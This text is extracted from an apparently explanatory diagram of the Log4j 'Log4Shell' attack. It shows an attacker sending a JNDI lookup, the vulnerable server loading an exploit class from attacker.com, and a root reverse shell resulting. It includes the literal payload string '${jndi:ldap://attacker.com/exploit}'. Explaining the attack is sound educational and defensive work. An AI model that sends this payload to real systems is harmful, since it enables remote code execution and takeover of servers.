 5 Attack
attacker.com
3 Get exploit
Server
Log4j
exploit
as Java
class object
4
$> reverse
-shell
>> whoam
root_
Server
1
2
Java
app
5
Reverse
Shell
BOOM
${jndi:ldap://attacker.com/exploit}